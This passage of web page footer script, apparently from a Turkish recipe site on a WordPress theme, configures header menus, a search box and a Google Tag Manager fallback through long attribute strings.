const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}})})()</script>
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-P46TVBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockClass='.tdi_14';jQuery(blockClass+'.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function(e){e.preventDefault()})});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_28';tdbMenuItem.jqueryObj=jQuery('.tdi_28');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"946","tds_menu_active1-line_height":"0","f_elem_font_family":"137","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"20","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"137","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","sub_text_color":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_33';tdbMenuItem.jqueryObj=jQuery('.tdi_33');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"947","inline":"yes","align_horiz":"content-horiz-right","float_right":"yes","f_elem_font_size":"18","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';tdbMenuItem.isMegaMenuParentPos=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_36';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"Tarif veya malzeme aray\u0131n...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","btn_text":"Ara","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 